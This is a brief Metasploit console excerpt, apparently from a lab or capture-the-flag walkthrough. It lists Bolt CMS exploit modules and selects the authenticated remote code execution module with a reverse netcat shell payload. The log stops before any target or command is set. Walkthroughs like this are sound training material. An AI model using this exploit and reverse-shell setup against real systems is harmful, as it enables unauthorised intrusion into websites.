 msf6 > search bolt
Matching Modules
================
#  Name                                     Disclosure Date  Rank       Check  Description
-  ----                                     ---------------  ----       -----  -----------
0  exploit/unix/webapp/bolt_authenticated_rce  2020-05-07       excellent  Yes    Bolt CMS 3.7.0 - Authenticated Remote Code Execution
1  exploit/multi/http/bolt_file_upload         2015-08-17       excellent  Yes    CMS Bolt File Upload Vulnerability
Interact with a module by name or index. For example info 1, use 1 or use exploit/multi/http/bolt_file_upload
msf6 > use 0
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(unix/webapp/bolt_authenticated_rce) >